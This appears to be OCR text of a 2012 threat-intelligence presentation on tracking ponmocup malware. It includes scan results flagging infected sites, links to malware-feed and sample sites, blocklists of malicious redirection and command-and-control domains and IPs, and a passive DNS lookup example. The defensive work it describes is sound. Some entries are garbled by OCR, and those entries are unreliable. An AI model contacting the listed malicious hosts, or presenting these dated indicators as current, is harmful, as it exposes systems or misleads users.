www.epigeos.ch --> seems to be CLEAN checking domain: www.ambu-wiesendamm.ch --> seems to be CLEAN checking domain: kantine-postzentrum.ch --> seems to be INFECTED: http:// checking domain: www.smartek.ch --> seems to be INFECTED: http://www.smart checking domain: www.humitas.ch --> seems to be CLEAN checking domain: www.hotel-hohentwiel.de --> seems to be INFECTED: http:// checking domain: www.gran-canaria-insider.info --> seems to be INFECTED: checking domain: www.jordanbad.de --> seems to be INFECTED: http://facuri checking domain: www.fachschaft.biz --> seems to be INFECTED: http://zhuk checking domain: maxifood-group.com --> seems to be INFECTED: http://okoed date finished: Wed Oct 17 10:32:37 CEST 2012

#### Malware Feeds

- $\triangleright$  Sharing malware intelligence
- Collective Intelligence Framework (CIF)
	- $\triangleright$  machine readable format

code.google.com/p/collective-intelligence-framework/ collective-intelligence-framework a framewo **NewFeedSources** an ongoing list of relevant feed sources that should be reviewed **Project Home** Summary People **Overview Project Informatio** These are a list of interesting new feed sources for CIF. They have not been vetted nor been tested. Please feel them and test them for inclusion in the base CIF ruleset.  $(4+1) +24$  Recommend Starred by 66 u **Sources Project feeds** http://zeltser.com/combating-malicious-software/malicious-ip-blocklists.html **Code license** http://contagiodump.blogspot.com/2010/11/links-and-resources-for-malware-samples.html New BSD Licer http://urlauerv.net/index.php http://www3.malekal.com/malwares/ **Content licens** http://isunpack.ieek.org/dec/go?list=1 **Creative Comm** http://vxvault.siri-urz.net/ViriList.php http://minotauranalysis.com/malwarelist.aspx -- overlaps malcOde and cleanmx BY-SA http://rss.uribl.com/nic/NAUNET\_REG\_RIPN.xml http://www.malwareblacklist.com/showMDL.php Labels http://abusix.org/service/spamfeeds security, intellig http://atlas.arbor.net/summary/fastflux?out=xml Academic http://dshield.org/diary.html?storyid=12373 https://reputation.alienvault.com/reputation.data http://security-research.dyndns.org/pub/malware-feeds/ponmocup-botnet-domains.txt **A** Members http://security-research.dyndns.org/pub/malware-feeds/ponmocup-botnet-ips.txt http://security-research.dyndns.org/pub/malware-feeds/ponmocup-malware-domains.txt saxjazm...@qn http://security-research.dyndns.org/pub/malware-feeds/ponmocup-malware-ips.txt giov...@gmail.c nuup://maiware.mu.com



←

security-research.dyndns.org/pub/malware-feeds/ponmocup-malware-domains.txt

```
#
 this list of ponmocup malware redirection domains is maintained by
 email: toms.security.stuff -at- gmail.com
 twitter: @c APT ure
 blog: http://c-apt-ure.blogspot.com/
#
#
 all domains and subdomains thereof should be considered malicious
#
 last updated: 2012-10-23
anydevil.com
gillspools.com
genjac.com
glisinc.com
yourcrystalball.com
golfnewssouthcarolina.com
fatlosstoolkit.com
golfnewsnewengland.com
telecomchicago.com
flatblastard.com
golfnewsnewmexico.com
buymeaslut.com
chelseyfatula.com
freelifelinegovernmentcellphone.com
mellodj.com
```
 $\leftarrow$ 

 $\rightarrow$ 

Security-research.dyndns.org/pub/malware-feeds/ponmocup-malware-ips.txt

```
this list of ponmocup malware redirection IPs is maintained by
 email: toms.security.stuff -at- qmail.com
 twitter: @c APT ure
 blog: http://c-apt-ure.blogspot.com/
#
 last updated: 2012-09-24
31.210.96.156
31.210.96.157
31.210.96.155
77.81.183.116
82.211.45.8282.211.45.83
176.53.112.115
91.206.232.34
95.211.32.227
205.188.16.149
109.236.80.151
109.236.80.211
212.95.54.127
212.95.54.22
212.95.63.103
46.4.61.131
78.159.120.33
```

```
\rightarrow←
          security-research.dyndns.org/pub/malware-feeds/ponmocup-botnet-ips.txt
#
 this list of ponmocup malware C&C IPs is maintained by
 email: toms.security.stuff -at- qmail.com
*
  twitter: @c APT ure
 blog: http://c-apt-ure.blogspot.com/
#
#
 for a list of pre-infection domains and IPs please see 'ponmo-
#
₩.
  last updated: 2012-10-05
#
64.179.44.188
88.216.164.117
46.4.61.131
212.95.63.103
78.159.120.33
95.168.173.228
94.75.201.36
85.17.45.65
```
#### Discovery of new domains & IPs

 $\triangleright$  example use of 3 malware IPs  $\triangleright$  first & last observation of IP / domains  $\triangleright$  one IP (31.210.96.156)  $\rightarrow$  4 hits over 2 weeks

31.210.96.155 2012-08-24 winrich.alloymuffles.com 31.210.96.155 2012-11-01 mushambokazi.custom-chocolate-favors.com

31.210.96.156 2012-09-20 larico.mellodj.com 31.210.96.156 2012-09-22 ukla.freelifelinegovernmentcellphone.com 31.210.96.156 2012-10-05 zhukova.golfnewsnewmexico.com 31.210.96.156 2012-11-02 vebriza.ebookleads.com

31.210.96.157 2012-09-11 kandira.uksportbook.com 31.210.96.157 2012-09-20 kandira.uksportbook.com

#### Use of Passive DNS

- $\triangleright$  lookup all domains seen on a specific IP  $\geq$  e.g. IP from previous example (31.210.96.156)
- $\triangleright$  brief intro to Passive DNS

Passive DNS data provided by [DeepEndResearch](http://www.deependresearch.org/) using DNSDB from [ISC SIE](https://sie.isc.org/). *Thanks a lot Andre!*













#### Welcome to Security Information Exchange (SIE) Portal

#### **About SIE**

ISC SIE is a trusted, private framework for information sharing in the Internet Security field. Participants can operate real time sensors that upload and/or inject live data to SIE, and other participants can subscribe to this data either in real time, or by query access, or by limited and anonymized download.

Participants are network operators (including ISPs, enterprise, academic, and research), law enforcement (internationally), security companies (including anti-virus, intrusion detection, &etc), and research (including academic, Internet do-gooder, government, and commercial). All access and use, either commercial or noncommercial, must be in the public interest.



"Passive DNS" or "passive DNS replication" is a technique invented by Florian Weimer in 2004 to opportunistically reconstruct a partial view of the data available in the global Domain Name System into a central database where it can be indexed and queried.

Passive DNS databases are extremely useful for a variety of purposes. Malware and e-crime rely heavily on the DNS, and so-called "fast flux botnets" abuse the DNS with frequent updates and low TTLs. Passive DNS databases can answer questions that are difficult or impossible to answer with the standard DNS protocol, such as:

- Where did this domain name point to in the past?
- What domain names are hosted by a given nameserver?
- What domain names point into a given IP network?
- What subdomains exist below a certain domain name?



- What domain names are hosted by a given nameserver?
- What domain names point into a given IP network?
- . What subdomains exist below a certain domain name?



#### Join The Global Passive DNS (pDNS) Network Today & Gain Effective Tools To Fight Against Cyber Crime

03 Dec 2010

Robert Edmonds, Eric Ziegast, Barry Greene

#### Why contribute passive DNS data to ISC?

ISC - the Public Benefit Company that works to sustain the spirit of the Internet - is expanding the capacity of our Passive DNS System. Passive DNS provides the industry greater insight into how the cyber-criminals are using DNS to violate the Internet. Vetted organizations are invited to join the pDNS network by configuring their DNS infrastructure to be a passive DNS sensor (pDNS). Once you join, your system becomes a part of the global pDNS network, helping to fight against cybercrime gaining you access to new and effective tools.

Passive DNS is a very scalable network design and has minimal operational impact. As an additional bonus for participating, all vetted organizations that contribute Passive DNS will have access to the DNS Database (DNSDB) at the ISC Security Information Exchange (SIE) - an investigative tool that we use to analyze the cyber-criminal's use of DNS. By participating in this effort, you are expanding the data collected, thereby enabling greater insights into how the cyber-criminals are using DNS to exploit the Internet.

A https://www.isc.org/community/blog/201011/join-global-passive-dns-pdns-network-today  $\gamma \gamma \nabla \mathcal{C}$  $\sim$  600gle

#### **Join The Global Passive DNS (pDNS) Network Today & Gain Effective Tools To Fight Against Cyber Crime**

Join The Global Passive DNS (pDNS) Network Today & Gain Effective Tools To Fight Against Cyber Crime Robert Edmonds, Eric Ziegast, Barry Greene 03 Dec 2010

Passive DNS provides the industry greater insight into how the cyber-criminals are using DNS to violate the Internet.

ou ls.

an

 $\mathbb{R}$  + Google

search

مر

GO

